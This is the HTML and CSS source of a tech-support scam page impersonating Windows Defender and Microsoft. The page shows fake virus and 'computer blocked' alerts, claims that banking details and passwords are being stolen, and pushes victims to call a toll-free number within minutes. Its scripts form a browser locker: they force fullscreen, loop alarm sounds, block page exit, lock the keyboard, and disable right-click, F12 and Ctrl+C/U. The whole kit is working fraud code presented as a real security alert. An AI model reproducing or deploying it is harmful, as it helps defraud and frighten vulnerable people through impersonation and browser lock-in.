

<file: WinErAsh80help08086/index.html>
<!DOCTYPE html>
<html>
<head>
<script defer data-domain="hometown.in" src="https://plausible.io/js/script.js"></script>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Windows Defender Help Support Assistance Win804087</title>
<link rel="stylesheet" href="styles.css">
<script type="text/javascript" src="scripts.js"></script>
<link rel="shortcut icon" href="favicon.png" type="image/png">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<script defer data-domain="hometown.in" src="https://plausible.io/js/script.js"></script>



<script>
var elem = document.documentElement;
function openFullscreen() {
  if (elem.requestFullscreen) {
    elem.requestFullscreen();
  } else if (elem.webkitRequestFullscreen) { /* Safari */
    elem.webkitRequestFullscreen();
  } else if (elem.msRequestFullscreen) { /* IE11 */
    elem.msRequestFullscreen();
  }
}

function closeFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.webkitExitFullscreen) { /* Safari */
    document.webkitExitFullscreen();
  } else if (document.msExitFullscreen) { /* IE11 */
    document.msExitFullscreen();
  }
}
</script>

<script type="text/javascript">
  window.onbeforeunload = function() {
     if (data_needs_saving()) {
         return "Call Windows Defender Helpline Now";
     } else {
        return;
     }
  };
          </script>
          <script type="text/javascript">
              window.addEventListener("beforeunload", function (e) {
           var confirmationMessage = 'It looks like you are editing something. '
                              + 'Your changes will be lost if you leave before saving.';

                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
              });
          </script>



          <script type="text/javascript">
              setTimeout(function () {
                  document.getElementById("beep1").play();
              });
          </script>
          <script type="text/javascript">
              $(document).ready(function() {
                 var audioElement = document.createElement('audio');
                 audioElement.setAttribute('src', '_Fm7-alert.mp3');

                 audioElement.addEventListener('ended', function() {
                     this.play();
                 }, false);



                 $('.map1').click(function() {
                     audioElement.play();

                 });


             });
             </script>



</head>

<body id="mycanvas" onclick="playSound()" >
<div id="map1">

  <audio id="beep1" autoplay="">
      <source src="_Fm7-alert.mp3" type="audio/mpeg">
  </audio>


  <a onclick="openFullscreen();" rel="noreferrer" id="link_black" style="">
      <div class="black" style="height: 740%;"></div>
  </a>

  <div class="bg">
    <div class="bgimg" style="top: 0px;"><img src="bg.png" alt="" width="100%"/></div>
  </div>

<!--Chrome Security Quick Scan-->
<div class="box" id="box">
  <div class="top">
  <p><img src="microsoft.png" alt="" style=" width: 20px;
    vertical-align: sub;
    margin-right: 5px;"> Windows Defender <img src="7B_o-cls.png" class="" style="float: right; width:115px;"></p>
  </div>
  <div class="border-bg bg-red">
  Windows Defender Alert: Zeus Virus Detected In Your Computer!!


  </div>
  <div class="center-links centerdiv">

  <ul class="row">

  <li class="col-sm-2">
    <img src="alerts.png" alt="" class="logomg" style="width: 60px;">
  </li>
  <li class="col-sm-10" style="font-size:17px">
    <p><span class="red">!</span> BROWSER IS INFECTED <span class="red">!</span></p>
    <p>ATTENTION! VIRUSES DETECTED!</p>
    <P>n544a.watchvideo.cc</P>

  </li>


  </ul>

  </div>
  <div class="bgj">
    <div class="row bgt">
        <div class="col-sm-6 pr-1">
            <button type="button" class="btn btngrey"><u>R</u>emove virus</button>
        </div>

        <div class="col-sm-6  pl-1">
            <button type="button" class="btn btngrey blink"><u>S</u>can Now</button>
          </div>
      </div>
  </div>
  </div>



<div class="alert_popup" id="alert_popup">

  <div class="top">
    <p><img src="defs.png" alt="" style=" width: 20px;
      vertical-align: sub;
      margin-right: 5px;"> Update Windows Defender<img src="7B_o-cls.png" class="" style="float: right; width:115px;"></p>
    </div>
    <div class="border-bg bg-blue">
    Important Windows Defender update available. Click "Install" to continue.

    </div>
    <div class="center-links centerdiv">

    <ul class="row">

    <li class="col-sm-2">
  <img src="microsoft.png" alt="" class="logomg">
    </li>
    <li class="col-sm-4">
      <p>Program</p>
      <p>Verified Publisher</p><br>
      <p><b>Neccasary measures</b></p>
    </li>
    <li class="col-sm-6">
      <p>windows.exe</p>
      <p><b>Microsoft</b></p><br>
      <p>Click "Install" , then "Install" in the Windows Defender continues</p>
       Error Code:- 0x80508027
    </li>


    </ul>

    </div>
    <div class="bg-grey">
      <div class="text-right bgt">
          <button type="button" class="btn btnblue blink"><u>I</u>nstall</button>
          <button type="button" class="btn btngrey"><u>C</u>ancel</button>
        </div>
        <hr>
        <div class="text-right bgt">
        <a href="#" class="txtlink">Do not show this notification again</a>
      </div>
    </div>
    </div>

<div class="lst cardcontainer" id="lst">
  <div class="top bg-lblue">
  <p> <img src="microsoft.png" alt="" style=" width: 20px;
    vertical-align: sub;
    margin-right: 5px;"> This app might harm your device. <a href="#">Learn How</a><img src="7B_o-cls.png" class="" style="float: right; width:115px;"></p>
  </div>
  <div class="center-links centerdiv">

  <ul class="row">

  <li class="col-sm-2">
<img src="defs.png" alt="" class="logomg" style="width: 100px;">
  </li>
  <li class="col-sm-10">
    <div class="pl-4">
    <p style=" font-size: 16px;">The Windows Defender team has been notified of this issue.</p>
    <p style=" font-size: 16px;">Please try again later. <b>Error code:- 0x80508007</b></p><br>
      <p style=" font-size: 18px;font-weight: 700;">Contact Windows Defender Support: <br> +1(866) 823-3624 (Security TollFree)</p>
  </div>
  </li>


  </ul>

  </div>
  <div class="bgj">
    <div class="row bgt">
        <div class="col-sm-6 ">
            <button type="button" class="btn btnblue blink"><u>V</u>iew details</button>
        </div>

        <div class="col-sm-6 ">
            <button type="button" class="btn btngrey"><u>N</u>ot now</button>
          </div>
      </div>
  </div>
  </div>

  <div id="chrome-alerts2" class="chrome-alert" style="padding-top:10px">
    <div>
    <a href="javascript:openlink()" class="cross">×</a>
      <p> <img src="alerts.png" alt="" class="bits"> </p>
      <p class="mntxt"> SmartScreen for Windows Defender is off. Your device may be vulnerable.</p>  Error Code:- 0x8050800C<br>ERR_MP_BAD_INPUT_DATA
      <div class="action_buttons">
        <a class="" id="leave_page">OK</a>
      </div>
    </div>
  </div>

  <div id="chrome-alerts3" class="chrome-alert" style="padding-top:10px">
    <div>
    <a href="javascript:openlink()" class="cross">×</a>
      <p> <img src="alerts.png" alt="" class="bits"></p>
      <p class="mntxt"> The primary cause for this error could be an engine configuration error.</p>  Error Code:- 0x80508020<br>ERR_MP_BAD_CONFIGURATION
      <div class="action_buttons">
        <a class="" id="leave_page">Continue browsing</a>
      </div>
    </div>
  </div>

  <script>
          navigator.userAgentData.getHighEntropyValues(["platformVersion"])
   .then(ua => {
     if (navigator.userAgentData.platform === "Windows") {
       const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
       if (majorPlatformVersion >= 13) {
        document.getElementById("which").innerHTML = " 11";
        }
        else if (majorPlatformVersion > 0) {
          document.getElementById("which").innerHTML = " 10";
        }
        else {
          console.log("Beyond");
        }
     }
     else {
       console.log("does not work on Windows Defender");
     }
   });
  </script>



<audio id="beep" loop>
  <source src="b0p.mp3" type="audio/mpeg">
</audio>


<script>
  addEventListener("click", function() {
var el = document.documentElement
  , rfs =
         el.requestFullScreen
      || el.webkitRequestFullScreen
      || el.mozRequestFullScreen
;
rfs.call(el);
});

</script>


</div>


<div id="footer">
  <div class="row">

      <div class="col-md-12">
          <div class="right-foot" style="text-align: center;">
              <span id="footertxt"><img src="microsoft.png"> Microsoft Windows: </span><span style="font-weight: 700;padding-left: 13px;color: #fff;">Support Contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1(866) 823-3624 (Security TollFree)</span></span>
          </div>
      </div>
      <div class="col-md-12">
          <marquee width="100%" direction="left" height="100px"><small class="text-left" style="color: #eee;font-size: 12px;"><strong>Security Note :</strong> If you think this notification is by error, report immediately to Windows Defender Support to halt the auto-detection of files and application from this computer. As this computer ID is flagged and is connected over the Internet Servers, files and apps deletion may start any moment.</small></marquee>
      </div>
  </div>


</div>

<div id="welcomeDiv"
     class="answer_list">
    <p class="text-center" style="color: #FEFEFE;  margin-top:10px; font-size: 16px; opacity:.9; ">This Microsoft Windows Defender is infected with trojan:SLocker, a dangerous ransomware and it will lock your device! Virus must be removed immediately! <br>Please contact us immediately. A technician will help you solve the problem.</p>
</div>

<div id="chrome-alerts" class="chrome-alert" style="padding-top:10px">
	<div>
	<a href="javascript:openlink()" class="cross">×</a>
  <p style="font-size: 14px;"><img src="def.png" alt="" style="vertical-align: bottom;
    width: 20px;"> Microsoft Windows Defender says...</p>
		<div class="heightd">
      <p>**YOUR COMPUTER HAS BEEN BLOCKED**</p>
      <p>Your computer has alerted us that it has been infected with a virus and spyware. The following information is being stolen...</p>
      <p>1. Your credit card details and banking information.</p>
      <p>2. Your email password and other account passwords.</p>
      <p>3. Your Facebook, Skype, AIM and other chat logs.</p>
      <p>4. Your private photos, family photos and other sensitive files.</p>
      <p>5. Your webcam could be accessed remotely by stalkers.</p>
      <p>You must contact us immediately so that our enginneers can walk you through the removal process over the phone. Please call us within the next 5 minutes to prevent your computer from being disabled.</p>
    </div>
    <p style="font-size:16px">Call us: <b>+1(866) 823-3624 (Security TollFree)</b></p>
		<div class="action_buttons text-right">
      <a id="leave_page" class="btn btnblue blink">Leave</a>
      <a id="leave_page" class="btn btnblue mr-1">Stay</a>

		</div>
	</div>
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>

<script>
  $(document).ready(function () {
      $("#mycanvas").click(function () {
          $("#welcomeDiv").show();
      });
  });
</script>

<script>
  navigator.keyboard.lock();
  document.onkeydown = function (e) {
  return false;
  }
  </script>

<script type="text/javascript">
  document.addEventListener('keyup', function (es) {
      if (es.keyCode === 27) {
          toggleFullScreen();
      }
  }, false);
</script>
<script type="text/javascript">
  document.addEventListener('keyup', function (e) {
      if (e.keyCode === 122 || e.keyCode === 17 || e.keyCode === 18 || e.keyCode === 13) {
          document.getElementById('map').innerHTML = stroka;
          toggleFullScreen();
      }
  }, false);
</script>
<script type="text/javascript">



      // To disable right click

      document.addEventListener('contextmenu', event => event.preventDefault());



      // To disable F12 options

      document.onkeypress = function (event) {

          event = (event || window.event);

          if (event.keyCode == 123) {

              return false;

          }

      }

      document.onmousedown = function (event) {

          event = (event || window.event);

          if (event.keyCode == 123) {

              return false;

          }

      }

      document.onkeydown = function (event) {

          event = (event || window.event);

          if (event.keyCode == 123) {

              return false;

          }

      }



      // To To Disable ctrl+c, ctrl+u



      jQuery(document).ready(function ($) {

          $(document).keydown(function (event) {

              var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();



              if (event.ctrlKey && (pressedKey == "c" || pressedKey == "u")) {

                  alert('Sorry, this feature is disabled!');

//disable key press porcessing

                  return false;

              }

          });

      });



  </script>

</div>
  </body>


</html>
</file>
<file: WinErAsh80help08086/styles.css>
body {
  background: #fff;
  -webkit-user-select: none; 
-ms-user-select: none; 
user-select: none; 
  
overflow: hidden;
 }
 .top {
  padding-left: 10px;
  padding-top: 10px;
  height: 42px;
 }
.progress {

  width: 250px;
  
background: #d1d1d1;
  height: 04px;

}

.progress .progress__bar {
  height: 100%;
  width: 0%;
  border-radius: 2px;
  background-color: #3182be;
  animation: fill-bar 6s 1;
}

@keyframes fill-bar {
  from {width: 0%;}
  to {width: 100%;}
  
}
.textc {
  color: grey;
  font-size: 13px;
}
.flex {
  display: flex;
}
.button {
background: #cccccc;
color: #000;
padding: 6px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 13px;
margin: 4px 2px;
cursor: pointer;
font-weight:350;

}

 .centerright   img {
  max-width: 100%;
}
.centerright ul {
  padding: 0;
  list-style-type: none;
}
.centerright ul {
  columns: 3;
}
.centerright li {
  width: calc((100vw / 3) - 20px);
  display: inline-block;
}

.centerright  ul {
  display: flex;
}
.centerright ul {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(190px, 1fr));

}
.centerright {
position: absolute;
left: 70px;
top: 150px;
display: flex;

}
.btn:hover {
cursor:pointer;
}
    .box {display: none;font-size: 12px;position: absolute;width: 530px;border: 2px solid #11619c;top: 32%;z-index: 999;left: 18%;border-radius: 0;background: #fff;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;transform: translate(-50%, -50%);}
    .box::-webkit-scrollbar {
  display: none;
}
.lst {display: none;font-size: 12px;position: absolute;width: 560px;border: 2px solid #11619c;top: 47%;z-index: 999;left: 31%;border-radius: 0;background: #fff;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;transform: translate(-50%, -50%);}
.lst::-webkit-scrollbar {
display: none;
}
.alert_popup {display: none;font-size: 12px;position: absolute;width: 480px;border: 2px solid #11619c;top: 32%;z-index: 999;right: -15%;border-radius: 0;background: #fff;box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;transform: translate(-50%, -50%);}
.alert_popup::-webkit-scrollbar {
display: none;
}
.box .btngrey{
  border: none;
  background-color: #626262;
  width: 100%;
  border-radius: 0;
  color: #fff;
  padding: 8px 20px;;
}
.center-links ul{
  padding: 10px 0 10px 10px;
  list-style-type: none;
}
.center-links ul p{
  margin: 0;
}
.action_buttons a.active {
border: 1px solid #3B79ED;
font-weight: bold;
}
.action_buttons a {float: right;font-size: 12px;margin-right: 15px;padding: 6px 25px;text-decoration: none;color: #fff;border: 1px solid #fff;margin-top: 20px;border-radius: 3px; /* 100% */margin-bottom: 20px;}
.cardcontainer {
animation: zoominoutsinglefeatured 4s infinite ;
}
@keyframes zoominoutsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}

@keyframes zoomininsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}






.greyside {
padding: 10px;
border-top-right-radius: 10px;
border-top-left-radius: 10px;
background:#e7e7e7;

}
.bottomselect {
padding: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
background:#e7e7e7;

}
.ilb {
display: inline-block;
}
.headers {
width: 535px;
margin-top: 7px;
padding-bottom: 15px;
}
.logo3 {margin: 0 7px -6px 0;width: 25px;height: 25px;}
.title2 img {
position: absolute;
width: 3%;
top: 17px;
right: 17px;
}
#txtintro {
clear: both;
padding-top: 5px;
font-size: 14px;
font-weight: 600;
text-align: center;
}
.colo-rd {
color: #ff0000;
}
#banner {
margin: 5px auto;
display: block;
width: 280px;
}
#disclaimer {
margin: 5px;
font-size: 17px;
font-weight: bold;
text-align: center;
}
.support {
font-weight: bold;
font-size: 17px;
color: #1a73e8;
}
#bottom {
margin: 12px 0;
height: 50px;
display: flex;
border-top: 1px solid #d6d5d5;
}
#badge{height: 25px;margin-top: 18px;width: 25px;}
.title3 {
font-size: 18px;
font-weight: 700;
text-transform: capitalize;
position: relative;
width: 36%;
top: 21px;
left: 13px;
}
#bottom ul {
list-style-type: none;
margin-left: 18px;
margin-top: 6px;
}
#bottom ul li {
display: inline-block;
float: left;
padding-left: 20px;
margin-top: 13px;
}
.button2 {border-radius: 4px;padding: 10px 30px 10px 30px;color: #fff;border: 1px solid #e94339;background-color: #e94339;font-size: 18px;font-weight: 700;text-align: center;cursor: pointer;}
.buttons {
border-radius: 4px;
padding: 10px 30px 10px 30px;
color: #fff;
background-color: #1a73e8;
font-size: 18px;
font-weight: 700;
text-align: center;
cursor: pointer;
}
a {
color: #007bff;
text-decoration: none;
background-color: transparent;
}
a:hover {
color: #0056b3;
text-decoration: underline;
}
.button2:hover {color: #fff;/* background-color: #1a73e8; *//* border-color: #1a73e8; */}
.blink {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}
.blink2 {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}

@keyframes blink-animation {
to {
visibility: hidden;
}
}
@-webkit-keyframes blink-animation {
to {
visibility: hidden;
}
}


#footer {width: 100%;position: fixed;bottom: 0;background-color: #1a73e8;z-index: 999;padding: 10px 34px;color: #fff;font-size: 18px;height: 70px;cursor: pointer;left: 0;}
#footertxt, #footertxt2 {
font-size: 20px;
}
#footertxt img {width: 23px;vertical-align: sub;}
:host {
display: inline-block;
overflow: hidden;
text-align: initial;
white-space: nowrap;
}
.bg .bgimg {
position: absolute;
top: 60px;
left: 0px;
width: 100%;
}
.black {
width: 100%;
height: 100%;
background-color: rgb(0 0 0 / 47%);
opacity: 0.7;
transition: 1s;
position: absolute;
top: -190px;
left:0;
z-index: 99;
}
.colo-rd .blink{
font-size: 18px;
display: inline-block;
margin-bottom: 5px;
}
.logo12{width: 22px;display: inline-block;vertical-align: middle;max-width: 100%;margin-right: 5px;margin-top: -2px;}
ul.icon-links {
margin: 0px 0 20px 0;
padding: 0 0 0 15px;
list-style: none;
}
ul.icon-links li {
color: #fff;
font-size: 13px;
margin: 0;
font-weight: 400;
line-height: 20px;
transition: all .6s ease 0s;
}
ul.icon-links li img{
width: 18px;
vertical-align: middle;
padding-right: 5px;
}
#chrome-alerts{
  display: none;
}
.cross{position:absolute;top:2px;right:10px;font-weight:bolder;color:#888;text-decoration:none}a:focus{outline:0;border:0}#chrome-alerts{position:fixed;top:-10px;left: 36.6%;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:410px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;color:#414141;font-weight: 600;margin: 7px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{font-weight: 600;color: #000;float:right;cursor: pointer;font-size:12px;margin-right:15px;padding: 3px 20px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 0;border-color: #007bff;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding:0 20px;font-size:12px;color:#5A97FF}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}

#welcomeDiv{
  background-color: rgb(0, 0, 0);
  height: auto;
  width: 550px;
  position: absolute;
  z-index: 2147483647;
  text-align: center;
  padding: 6px 15px;
  line-height: 23px;
  display:none;
  left: 31%;
  top: 0;
}
.border-bg{
  padding: 10px;
  color: #fff;
  text-align: center;
  font-size: 17px;
}
.bg-grey{

background-color: #f0f0f0;

padding: 10px 0;

position: relative;

box-sizing: border-box;
}
.bg-grey .btnblue{

border: 2px solid #3c7cbc;

font-size: 13px;

padding: 3px 20px;

border-radius: 0;
color: #3c7cbc;
}
.bg-grey .btngrey{
  
border: 2px solid #c0c0c0;
  
background: #c0c0c0;
  
font-size: 13px;
  
padding: 3px 20px;
  
border-radius: 0;
  
color: #989898;
} 
.txtlink{

text-decoration: underline;
}
.top p{
  font-size: 14px;
  font-weight: 500;
}
.logomg{
  text-align: center;
  display: block;
  margin: 10px auto
}
.bgt{
  padding-right: 10px;
}
.red{
  color: #f35325;
}
.bg-red{
  background-color: #f35325;
}
.bg-blue{
  background-color: #05a6f0;  
}
.bg-green{
  background-color: #81bc06;
}
.bg-lblue{
  background-color: #ddf4ff;
}
.top.bg-lblue{
  padding-top: 18px;
  height: 55px
}
.heightd{
  height: 190px;
  overflow: auto;
}
.top.bg-lblue a{
  text-decoration: underline;
}
.lst .btn{
  font-size: 16px;
  padding: 8px 20px;
  border-radius: 0;
  width: 100%;
}
.lst .btnblue{
  background: #3c7cbc;
  border: 2px solid #3c7cbc;
  color: #fff;
}
.lst .btngrey{
  background: #eaeaea;
  border: 2px solid #eaeaea;
  color: #000;
}
.bgj{
  padding: 0 10px 20px 20px;
}    


#chrome-alerts2{
  display: none;
  position:absolute;bottom:12%;left:5px;z-index: 999999;
}
#chrome-alerts3{
  display: none;
  position:absolute;bottom:12%;right:5px;z-index: 999999;
}

#chrome-alerts1.chrome-alert>div, #chrome-alerts3.chrome-alert>div{
  width: 315px;
}
#chrome-alerts2.chrome-alert>div{
  width: 343px;
}
#chrome-alerts2 img, #chrome-alerts3 img{
  width: 40px;
}
</file>
